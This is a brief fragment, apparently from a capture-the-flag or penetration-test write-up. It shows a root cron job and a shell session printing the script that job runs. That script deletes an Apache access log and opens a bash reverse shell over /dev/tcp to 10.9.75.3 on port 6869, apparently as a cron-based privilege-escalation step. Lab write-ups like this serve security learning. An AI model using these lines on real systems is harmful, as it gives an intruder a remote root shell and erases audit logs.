 */5 * * * * root /etc/script/CleaningScript.sh >/dev/null
bash-4.2$ cat /etc/script/CleaningScript.sh
cat /etc/script/CleaningScript.sh
#!/bin/bash
rm -rf /var/log/httpd/access_log.txt
/bin/bash >& /dev/tcp/10.9.75.3/6869 0>&1
bash-4.2$
生成 页面: 2023-11-25 上午04时08